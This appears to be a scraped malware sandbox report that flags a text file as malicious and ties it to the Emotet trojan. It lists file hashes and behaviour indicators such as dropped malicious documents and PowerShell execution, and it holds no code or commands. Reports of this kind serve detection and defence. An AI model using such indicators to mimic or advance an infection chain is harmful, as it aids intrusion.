
| File name: | test1.txt |
| Full analysis: | https://app.any.run/tasks/119dbe61-4e07-4bc5-ad90-f6dbbb7f4c2c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 21:20:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 91D32A4007F9002B7C24E18B8CA2788B |
| SHA1: | 9B8DF4BFD09747A982F430F5CC060648AC2F4418 |
| SHA256: | 032FD1ED9F2AA8F4CBF2E9DEA9765EA139261893B4E3C32E217FEAF744318991 |
| SSDEEP: | 3:eFKJS4v0BcKpVIGEAQV+dG:Dc4v0BQfAjG |









MALICIOUS

Drops known malicious document
- chrome.exe (PID: 1876)
- chrome.exe (PID: 4072)
- WINWORD.EXE (PID: 2356)
SUSPICIOUS

PowerShell script executed
- Powershell.exe (PID: 1524)
